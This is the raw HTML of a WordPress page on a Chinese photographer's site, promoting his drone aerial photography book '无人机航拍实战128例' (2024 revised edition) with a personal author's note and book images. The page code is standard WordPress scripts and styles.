

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://moorworld.com/?page_id=9513
body_size: 18558
content:


<!DOCTYPE html>
<!--[if IE 7]><html id="ie7" lang="zh-Hans"><![endif]-->
<!--[if IE 8]><html id="ie8" lang="zh-Hans"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!--><html lang="zh-Hans"><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
<title>图书《无人机航拍实战》 | Moor世界</title>
<meta name="keywords" content="赵高翔,Moor,MoorWorld,摄影,风光,人像,商业" />
<meta name="description" content="摄影师赵高翔Moor的个人网站,分享这个世界的美好影像" />
<meta name="author" content="Moor,赵高翔" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://moorworld.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//http' />
<link rel="alternate" type="application/rss+xml" title="Moor世界 &raquo; Feed" href="http://moorworld.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Moor世界 &raquo; 评论 Feed" href="http://moorworld.com/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/moorworld.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://moorworld.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='http://moorworld.com/wp-content/themes/zinnia/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-webfont-css' href='//http://libs.useso.com/css?family=Open+Sans%3A300italic%2C400italic%2C700italic%2C400%2C700%2C300&#038;ver=all' type='text/css' media='all' />
<script type="text/javascript" src="http://moorworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://moorworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://moorworld.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="http://moorworld.com/index.php?rest_route=/wp/v2/pages/9513" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://moorworld.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="http://moorworld.com/?page_id=9513" />
<link rel='shortlink' href='http://moorworld.com/?p=9513' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://moorworld.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fmoorworld.com%2F%3Fpage_id%3D9513" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://moorworld.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fmoorworld.com%2F%3Fpage_id%3D9513&#038;format=xml" />
  <!--[if lt IE 7]><script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE7.js" type="text/javascript"></script><![endif]-->
  <!--[if lt IE 8]><script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE8.js" type="text/javascript"></script><![endif]-->
  <!--[if lt IE 9]><script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js" type="text/javascript"></script><![endif]-->
  <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script><![endif]-->
      <style type="text/css">
          .header-text a,
      .header-text-desc {color: #000000;}
        </style>
  </head>
<body class="wp-singular page-template-default page page-id-9513 wp-theme-zinnia">

<div class="BackTop">&uarr;</div>

<section class="wrap">

<section class="container">

<header class="header" role="banner">

  <nav class="nav" role="navigation">
    <div class="menu"><ul>
<li ><a href="http://moorworld.com/">首页</a></li><li class="page_item page-item-11130"><a href="http://moorworld.com/?page_id=11130">图书《以梦为马 风光旅游摄影笔记》</a></li>
<li class="page_item page-item-9513 current_page_item"><a href="http://moorworld.com/?page_id=9513" aria-current="page">图书《无人机航拍实战》</a></li>
<li class="page_item page-item-10702"><a href="http://moorworld.com/?page_id=10702">图书《花卉摄影技巧大全》</a></li>
<li class="page_item page-item-22"><a href="http://moorworld.com/?page_id=22">关于Moor</a></li>
<li class="page_item page-item-92"><a href="http://moorworld.com/?page_id=92">我理解的照相</a></li>
<li class="page_item page-item-3686"><a href="http://moorworld.com/?page_id=3686">关于MoorWorld.com</a></li>
</ul></div>
  </nav><!-- .nav -->
  
        <h5><a href="http://moorworld.com" class="header-title">Moor世界</a></h5>
      <p class="header-desc"></p>
  
</header><!-- .header -->

<main>
  <section class="section-wide" role="main">

    
    <article class="article post-9513 page type-page status-publish hentry" id="post-9513" itemscope itemtype="http://schema.org/Article">

      <header class="post-header">
        <h1 class="post-title" itemprop="name"><a href="http://moorworld.com/?page_id=9513" rel="bookmark" title="图书《无人机航拍实战》">图书《无人机航拍实战》</a></h1>
      </header>
 
      <article class="post-content">

        <p><img fetchpriority="high" decoding="async" class="size-full wp-image-17950 aligncenter" src="http://moorworld.com/wp-content/uploads/2024/05/无人机航拍实战128例书模1000.jpg" alt="" width="1000" height="1000" srcset="http://moorworld.com/wp-content/uploads/2024/05/无人机航拍实战128例书模1000.jpg 1000w, http://moorworld.com/wp-content/uploads/2024/05/无人机航拍实战128例书模1000-150x150.jpg 150w, http://moorworld.com/wp-content/uploads/2024/05/无人机航拍实战128例书模1000-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p style="text-align: center;">这是我的新图书：<br />清华大学出版社-《无人机航拍实战128例：飞行+航拍+后期完全攻略（修订升级版）》</p>
<p style="text-align: center;">让时光回到19年的秋天吧，<br />那时的我，在大兴安岭腹地寻找奇妙的秋天景致，<br />行摄的路途中，我反复斟酌着人生中第一本图书《无人机航拍实战128例：飞行+航拍+后期完全攻略无人机航拍实战128例》的封面图；<br />那一趟行摄旅程，我以无人机为主，收集好多属于我的前所未有的奇妙森林相片，快速更新着自己的美景图库，也感叹着科学技术、世间模样、人生观念的更迭之快，仿佛过去的都已经是过去，未来要奋力追赶。<br />所以，之后的我们都在努力追逐人世间的变迁。</p>
<p style="text-align: center;">一晃便是四年半之后的今天，身边的那个小小孩也已是机灵的求学者，<br />而新的图书，清华大学出版社-《无人机航拍实战128例：飞行+航拍+后期完全攻略（修订升级版）》，也终于面世上架（2024年5月）。</p>
<p style="text-align: center;">这些年，我在人生的各种缝隙中，风雨兼程，累积了许多的旅程，踏过数得清但拍不尽的山海、雪原、田野与城市，<br />我想把这一切都分享给你，<br />尽管还有好多风景与故事还未曾遇见或尚且留在硬盘里，<br />但我会用力让他们发生并与你见面。</p>
<p><img decoding="async" class="size-full wp-image-17951 aligncenter" src="http://moorworld.com/wp-content/uploads/2024/05/2024052306.jpg" alt="" width="854" height="1280" srcset="http://moorworld.com/wp-content/uploads/2024/05/2024052306.jpg 854w, http://moorworld.com/wp-content/uploads/2024/05/2024052306-768x1151.jpg 768w" sizes="(max-width: 854px) 100vw, 854px" /></p>
<p><img decoding="async" class="size-full wp-image-17953 aligncenter" src="http://moorworld.com/wp-content/uploads/2024/05/2024052308.jpg" alt="" width="854" height="1280" srcset="http://moorworld.com/wp-content/uploads/2024/05/2024052308.jpg 854w, http://moorworld.com/wp-content/uploads/2024/05/2024052308-768x1151.jpg 768w" sizes="(max-width: 854px) 100vw, 854px" /></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-17952 aligncenter" src="http://moorworld.com/wp-content/uploads/2024/05/2024052307.jpg" alt="" width="854" height="1280" srcset="http://moorworld.com/wp-content/uploads/2024/05/2024052307.jpg 854w, http://moorworld.com/wp-content/uploads/2024/05/2024052307-768x1151.jpg 768w" sizes="auto, (max-width: 854px) 100vw, 854px" /></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-17954 aligncenter" src="http://moorworld.com/wp-content/uploads/2024/05/2024052309.jpg" alt="" width="854" height="1280" srcset="http://moorworld.com/wp-content/uploads/2024/05/2024052309.jpg 854w, http://moorworld.com/wp-content/uploads/2024/05/2024052309-768x1151.jpg 768w" sizes="auto, (max-width: 854px) 100vw, 854px" /></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-17957 aligncenter" src="http://moorworld.com/wp-content/uploads/2024/05/2024052312.jpg" alt="" width="854" height="1280" srcset="http://moorworld.com/wp-content/uploads/2024/05/2024052312.jpg 854w, http://moorworld.com/wp-content/uploads/2024/05/2024052312-768x1151.jpg 768w" sizes="auto, (max-width: 854px) 100vw, 854px" /></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-17958 aligncenter" src="http://moorworld.com/wp-content/uploads/2024/05/2024052313.jpg" alt="" width="854" height="1280" srcset="http://moorworld.com/wp-content/uploads/2024/05/2024052313.jpg 854w, http://moorworld.com/wp-content/uploads/2024/05/2024052313-768x1151.jpg 768w" sizes="auto, (max-width: 854px) 100vw, 854px" /></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-17959 aligncenter" src="http://moorworld.com/wp-content/uploads/2024/05/2024052314.jpg" alt="" width="854" height="1280" srcset="http://moorworld.com/wp-content/uploads/2024/05/2024052314.jpg 854w, http://moorworld.com/wp-content/uploads/2024/05/2024052314-768x1151.jpg 768w" sizes="auto, (max-width: 854px) 100vw, 854px" /></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-17960 aligncenter" src="http://moorworld.com/wp-content/uploads/2024/05/2024052315.jpg" alt="" width="854" height="1280" srcset="http://moorworld.com/wp-content/uploads/2024/05/2024052315.jpg 854w, http://moorworld.com/wp-content/uploads/2024/05/2024052315-768x1151.jpg 768w" sizes="auto, (max-width: 854px) 100vw, 854px" /></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-17956 aligncenter" src="http://moorworld.com/wp-content/uploads/2024/05/2024052311.jpg" alt="" width="854" height="1280" srcset="http://moorworld.com/wp-content/uploads/2024/05/2024052311.jpg 854w, http://moorworld.com/wp-content/uploads/2024/05/2024052311-768x1151.jpg 768w" sizes="auto, (max-width: 854px) 100vw, 854px" /></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-17949 aligncenter" style="font-size: revert; color: initial;" src="http://moorworld.com/wp-content/uploads/2024/05/无人机航拍实战128例封面图.jpg" alt="" width="1674" height="754" srcset="http://moorworld.com/wp-content/uploads/2024/05/无人机航拍实战128例封面图.jpg 1674w, http://moorworld.com/wp-content/uploads/2024/05/无人机航拍实战128例封面图-1280x577.jpg 1280w, http://moorworld.com/wp-content/uploads/2024/05/无人机航拍实战128例封面图-768x346.jpg 768w, http://moorworld.com/wp-content/uploads/2024/05/无人机航拍实战128例封面图-1536x692.jpg 1536w" sizes="auto, (max-width: 1674px) 100vw, 1674px" /> <span style="font-size: revert; color: initial;">&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</span></p>
<p>分割线：以下为第一版<strong>《无人机航拍实战128例：飞行+航拍+后期完全攻略》</strong>的所写。</p>
<p><span style="font-size: revert; color: initial;">&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</span></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9506 aligncenter" src="http://moorworld.com/wp-content/uploads/2019/10/2019102301.jpg" alt="" width="1280" height="777" srcset="http://moorworld.com/wp-content/uploads/2019/10/2019102301.jpg 1280w, http://moorworld.com/wp-content/uploads/2019/10/2019102301-300x182.jpg 300w, http://moorworld.com/wp-content/uploads/2019/10/2019102301-768x466.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p style="text-align: center;">我们渴望飞翔，想到天空中看看大地的模样。</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9503" src="http://moorworld.com/wp-content/uploads/2019/10/2017020514.jpg" alt="" width="1280" height="854" srcset="http://moorworld.com/wp-content/uploads/2019/10/2017020514.jpg 1280w, http://moorworld.com/wp-content/uploads/2019/10/2017020514-300x200.jpg 300w, http://moorworld.com/wp-content/uploads/2019/10/2017020514-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p style="text-align: center;">我们渴望自由，无拘无束的欣赏这个世界的美丽。</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9501" src="http://moorworld.com/wp-content/uploads/2019/10/2019042614.jpg" alt="" width="1280" height="848" srcset="http://moorworld.com/wp-content/uploads/2019/10/2019042614.jpg 1280w, http://moorworld.com/wp-content/uploads/2019/10/2019042614-300x199.jpg 300w, http://moorworld.com/wp-content/uploads/2019/10/2019042614-768x509.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p style="text-align: center;">很庆幸，在当下我们能很容易拥有航拍无人机这个工具，飞行到天空中，把我们的梦想与渴望变成现实，用非同寻常的视野去探寻这颗魅力星球的另一种模样。</p>
